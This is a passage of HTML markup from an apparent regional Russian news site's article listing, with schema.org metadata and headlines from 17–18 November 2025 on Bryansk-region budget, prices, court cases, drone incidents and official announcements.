","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-18_12-59-29.jpg","dateCreated":"2025-11-18T13:01:58+00:00","datePublished":"2025-11-18T13:01:58+00:00","dateModified":"2025-11-18T13:01:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%8e%d0%b4%d0%b6%d0%b5%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%bc%d0%be%d1%82%d1%80%d1%8f%d1%82-%d0%b2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%8e%d0%b4%d0%b6%d0%b5%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%bc%d0%be%d1%82%d1%80%d1%8f%d1%82-%d0%b2/" title="Бюджет Брянской области рассмотрят в первом чтении 28 ноября" rel="bookmark">Бюджет Брянской области рассмотрят в первом чтении 28 ноября</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-18T13:01:58+03:00">18.11.2025</time> <time class="entry-time" datetime="2025-11-18T13:01:58+03:00">13:01</time></div></header></article></div><div class="entry-row"><article id="post-205733" class="post-205733 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%bf%d0%be-%d0%b2%d0%b0%d0%bb%d1%8e%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2%d0%ba%d0%bb%d0%b0%d0%b4%d0%b0%d0%bc-%d1%80%d1%83%d0%b1%d0%bb%d1%8c-%d1%8e%d0%b0%d0%bd%d1%8c\/","headline":"Ставки по валютным вкладам: рубль, юань, доллар — где сейчас выгоднее держать резерв","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-18T12:56:08+00:00","datePublished":"2025-11-18T12:56:08+00:00","dateModified":"2025-11-18T12:56:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%bf%d0%be-%d0%b2%d0%b0%d0%bb%d1%8e%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2%d0%ba%d0%bb%d0%b0%d0%b4%d0%b0%d0%bc-%d1%80%d1%83%d0%b1%d0%bb%d1%8c-%d1%8e%d0%b0%d0%bd%d1%8c/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%bf%d0%be-%d0%b2%d0%b0%d0%bb%d1%8e%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2%d0%ba%d0%bb%d0%b0%d0%b4%d0%b0%d0%bc-%d1%80%d1%83%d0%b1%d0%bb%d1%8c-%d1%8e%d0%b0%d0%bd%d1%8c/" title="Ставки по валютным вкладам: рубль, юань, доллар — где сейчас выгоднее держать резерв" rel="bookmark">Ставки по валютным вкладам: рубль, юань, доллар — где сейчас выгоднее держать резерв</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-18T12:56:08+03:00">18.11.2025</time> <time class="entry-time" datetime="2025-11-18T12:56:08+03:00">12:56</time></div></header></article></div><div class="entry-row"><article id="post-205728" class="post-205728 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%b5%d1%80%d0%b5%d1%81%d1%87%d0%b8%d1%82%d0%b0%d0%bb%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc\/","headline":"В Брянской области пересчитали отремонтированные мосты","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-18_10-20-57.jpg","dateCreated":"2025-11-18T12:35:08+00:00","datePublished":"2025-11-18T12:35:08+00:00","dateModified":"2025-11-18T12:35:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%b5%d1%80%d0%b5%d1%81%d1%87%d0%b8%d1%82%d0%b0%d0%bb%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%b5%d1%80%d0%b5%d1%81%d1%87%d0%b8%d1%82%d0%b0%d0%bb%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc/" title="В Брянской области пересчитали отремонтированные мосты" rel="bookmark">В Брянской области пересчитали отремонтированные мосты</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-18T12:35:08+03:00">18.11.2025</time> <time class="entry-time" datetime="2025-11-18T12:35:08+03:00">12:35</time></div></header></article></div><div class="entry-row"><article id="post-205725" class="post-205725 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%81\/","headline":"Десять лет мальчика в Новозыбкове воспитывала бабушка, мать была лишена прав","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/IMG_0054.jpg","dateCreated":"2025-11-18T12:14:11+00:00","datePublished":"2025-11-18T12:14:11+00:00","dateModified":"2025-11-18T12:14:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d0%bc%d0%b0%d0%bb%d1%8c%d1%87%d0%b8%d0%ba%d0%b0-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%81/" title="Десять лет мальчика в Новозыбкове воспитывала бабушка, мать была лишена прав" rel="bookmark">Десять лет мальчика в Новозыбкове воспитывала бабушка, мать была лишена прав</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-18T12:14:11+03:00">18.11.2025</time> <time class="entry-time" datetime="2025-11-18T12:14:11+03:00">12:14</time></div></header></article></div><div class="entry-row"><article id="post-205719" class="post-205719 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%b0%d0%b7%d0%b0%d1%80%d1%82%d0%bd%d1%8b%d0%b5-%d0%b8%d0%b3%d1%80%d1%8b-%d0%b2%d1%8b%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d0%b2-%d0%ba%d0%bb\/","headline":"За азартные игры вынесен приговор в Клинцах ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-18_11-52-30.jpg","dateCreated":"2025-11-18T11:57:34+00:00","datePublished":"2025-11-18T11:57:34+00:00","dateModified":"2025-11-18T11:57:34+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b0%d0%b7%d0%b0%d1%80%d1%82%d0%bd%d1%8b%d0%b5-%d0%b8%d0%b3%d1%80%d1%8b-%d0%b2%d1%8b%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d0%b2-%d0%ba%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b0%d0%b7%d0%b0%d1%80%d1%82%d0%bd%d1%8b%d0%b5-%d0%b8%d0%b3%d1%80%d1%8b-%d0%b2%d1%8b%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d0%b2-%d0%ba%d0%bb/" title="За азартные игры вынесен приговор в Клинцах " rel="bookmark">За азартные игры вынесен приговор в Клинцах </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-18T11:57:34+03:00">18.11.2025</time> <time class="entry-time" datetime="2025-11-18T11:57:34+03:00">11:57</time></div></header></article></div><div class="entry-row"><article id="post-205721" class="post-205721 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-%d0%b2-%d0%b2%d1%8b%d0%b4%d0%b5%d0%bb%d0%b5\/","headline":"Власти Новозыбкова отказали в выделении земли дочери погибшего в СВО бойца в связи с разводом родителей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/09\/photo_2025-09-04_12-30-29.jpg","dateCreated":"2025-11-18T11:39:24+00:00","datePublished":"2025-11-18T11:39:24+00:00","dateModified":"2025-11-18T11:39:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-%d0%b2-%d0%b2%d1%8b%d0%b4%d0%b5%d0%bb%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%82%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-%d0%b2-%d0%b2%d1%8b%d0%b4%d0%b5%d0%bb%d0%b5/" title="Власти Новозыбкова отказали в выделении земли дочери погибшего в СВО бойца в связи с разводом родителей" rel="bookmark">Власти Новозыбкова отказали в выделении земли дочери погибшего в СВО бойца в связи с разводом родителей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-18T11:39:24+03:00">18.11.2025</time> <time class="entry-time" datetime="2025-11-18T11:39:24+03:00">11:39</time></div></header></article></div><div class="entry-row"><article id="post-205715" class="post-205715 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%be%d1%87%d0%b5%d1%80%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d1%88%d0%b5%d0%b3%d0%be-%d0%b2-%d1%81%d0%b2%d0%be-%d0%b1\/","headline":"В Новозыбкове дочери погибшего в СВО бойца отказали в выделении земли","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-18T10:49:22+00:00","datePublished":"2025-11-18T10:49:22+00:00","dateModified":"2025-11-18T10:49:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%be%d1%87%d0%b5%d1%80%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d1%88%d0%b5%d0%b3%d0%be-%d0%b2-%d1%81%d0%b2%d0%be-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%be%d1%87%d0%b5%d1%80%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1%d1%88%d0%b5%d0%b3%d0%be-%d0%b2-%d1%81%d0%b2%d0%be-%d0%b1/" title="В Новозыбкове дочери погибшего в СВО бойца отказали в выделении земли" rel="bookmark">В Новозыбкове дочери погибшего в СВО бойца отказали в выделении земли</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-18T10:49:22+03:00">18.11.2025</time> <time class="entry-time" datetime="2025-11-18T10:49:22+03:00">10:49</time></div></header></article></div><div class="entry-row"><article id="post-205713" class="post-205713 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-7\/","headline":"Украинский дрон сбит ночью над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-18T07:47:01+00:00","datePublished":"2025-11-18T07:47:01+00:00","dateModified":"2025-11-18T10:47:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-7/" title="Украинский дрон сбит ночью над Брянской областью" rel="bookmark">Украинский дрон сбит ночью над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-18T07:47:01+03:00">18.11.2025</time> <time class="entry-time" datetime="2025-11-18T07:47:01+03:00">07:47</time></div></header></article></div><div class="entry-row"><article id="post-205710" class="post-205710 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-40\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-17T23:16:41+00:00","datePublished":"2025-11-17T23:16:41+00:00","dateModified":"2025-11-17T23:16:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-40/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-40/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-17T23:16:41+03:00">17.11.2025</time> <time class="entry-time" datetime="2025-11-17T23:16:41+03:00">23:16</time></div></header></article></div><div class="entry-row"><article id="post-205707" class="post-205707 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-2\/","headline":"Что подешевело, а что подорожало: выборка по ценам в Брянской области в октябре","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-10-29_11-51-16.jpg","dateCreated":"2025-11-17T23:10:44+00:00","datePublished":"2025-11-17T23:10:44+00:00","dateModified":"2025-11-17T23:10:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-2/" title="Что подешевело, а что подорожало: выборка по ценам в Брянской области в октябре" rel="bookmark">Что подешевело, а что подорожало: выборка по ценам в Брянской области в октябре</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-17T23:10:44+03:00">17.11.2025</time> <time class="entry-time" datetime="2025-11-17T23:10:44+03:00">23:10</time></div></header></article></div><div class="entry-row"><article id="post-205703" class="post-205703 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d1%83%d0%b5%d1%82-%d0%be-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd\/","headline":"МВД России информирует о важных изменениях в правилах выезда детей, не достигших возраста 14 лет, за границу","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2025-11-17T17:25:59+00:00","datePublished":"2025-11-17T17:25:59+00:00","dateModified":"2025-11-17T22:27:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d1%83%d0%b5%d1%82-%d0%be-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d1%83%d0%b5%d1%82-%d0%be-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd/" title="МВД России информирует о важных изменениях в правилах выезда детей, не достигших возраста 14 лет, за границу" rel="bookmark">МВД России информирует о важных изменениях в правилах выезда детей, не достигших возраста 14 лет, за границу</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-17T17:25:59+03:00">17.11.2025</time> <time class="entry-time" datetime="2025-11-17T17:25:59+03:00">17:25</time></div></header></article></div><div class="entry-row"><article id="post-205699" class="post-205699 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d0%bb%d0%b8%d1%87%d0%bd%d1%8b%d0%b9-%d0%bf%d1%80%d0%b8%d0%b5%d0%bc-%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%be%d1%80%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Первый личный прием прокурора Брянской области Владимира Мосина состоится 24 ноября","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-17_13-52-42.jpg","dateCreated":"2025-11-17T14:02:38+00:00","datePublished":"2025-11-17T14:02:38+00:00","dateModified":"2025-11-17T14:02:38+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d0%bb%d0%b8%d1%87%d0%bd%d1%8b%d0%b9-%d0%bf%d1%80%d0%b8%d0%b5%d0%bc-%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%be%d1%80%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d0%bb%d0%b8%d1%87%d0%bd%d1%8b%d0%b9-%d0%bf%d1%80%d0%b8%d0%b5%d0%bc-%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%be%d1%80%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Первый личный прием прокурора Брянской области Владимира Мосина состоится 24 ноября" rel="bookmark">Первый личный прием прокурора Брянской области Владимира Мосина состоится 24 ноября</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2025-11-17T14:02:38+03:00">17.11.2025</time> <time class="entry-time" datetime="2025-11-17T14:02:38+03:00">14:02</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" 